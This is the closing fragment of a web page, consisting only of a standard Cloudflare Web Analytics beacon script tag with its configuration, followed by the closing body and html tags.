<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>